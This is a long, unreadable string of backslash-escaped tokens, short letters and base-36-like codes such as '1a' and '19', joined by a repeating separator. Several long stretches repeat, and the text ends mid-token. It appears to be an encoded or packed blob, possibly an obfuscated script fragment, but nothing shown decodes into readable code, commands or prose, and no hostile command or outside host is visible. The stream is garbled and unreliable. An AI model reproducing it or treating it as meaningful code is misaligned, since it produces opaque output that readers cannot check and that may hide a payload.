\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\